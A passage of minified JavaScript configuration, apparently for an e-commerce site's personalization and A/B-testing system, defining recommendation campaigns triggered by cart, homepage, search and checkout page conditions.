arams:!0,parameter:0,selectParameter:"1766469600",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20786884,audDisjCondId:19528028,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20928655,audDisjCondId:19653144,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2997854,experiment:1968981,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[16],objectType:0,status:"ACTIVE",variations:{105610583:{cssCode:t[19],htmlCode:t[18],jsCode:t[20],name:t[17],params:t[21],resources:t[22],renderType:"html"},105610584:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[234],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[235],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[236],selectMethod:t[79]}]},{ttw:0,condType:"_PageType",conds:[{id:1595199557,audDisjCondId:2432284331,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[236],selectMethod:t[79]}]},{ttw:0,condType:"_PageType",conds:[{id:1595199557,audDisjCondId:2432284331,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[237]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[237]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[236],selectMethod:t[79]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[238],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[7],params:t[239],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[236],selectMethod:t[79]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[240],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[242],htmlCode:t[180],jsCode:t[243],name:t[241],params:t[244],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[246],htmlCode:t[180],jsCode:t[243],name:t[245],params:t[247],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[248],params:t[249],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[219],params:t[250],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[234],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[251],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[205],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[252],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[253],htmlCode:t[180],jsCode:t[182],name:t[245],params:t[254],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[253],htmlCode:t[180],jsCode:t[182],name:t[255],params:t[256],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[257],params:t[258],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[219],params:t[259],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[260],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[253],htmlCode:t[180],jsCode:t[182],name:"Affinity",params:t[261],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[253],htmlCode:t[180],jsCode:t[182],name:t[262],params:t[263],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[219],params:t[264],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[232],params:t[265],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[251],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[116],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[117],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[116],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[267],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[268],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[269],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[269],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[269],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[260],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Affinity",params:t[273],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Popularity",params:t[274],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[269],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[252],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Popularity",params:t[274],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[266],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[275],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[276],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[277],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[277],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[277],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[260],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Affinity",params:t[278],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Popularity",params:t[279],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[280],params:t[281],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[232],params:t[282],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[277],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[252],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Popularity",params:t[279],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[280],params:t[281],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[275],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[283],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[268],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[284],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[284],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[284],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[260],objectType:0,status:"ACTIVE",variations:{104104563:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Affinity",params:t[273],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Popularity",params:t[274],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[280],params:t[285],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[232],params:t[286],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[284],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[252],objectType:0,status:"ACTIVE",variations:{104104566:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:"Popularity",params:t[274],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[280],params:t[285],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[283],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[121],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[122],selectMethod:t[79]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[122],selectMethod:t[79]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[122],selectMethod:t[79]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[123],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[125],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[126],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[128],name:t[127],params:t[129],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[126],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks: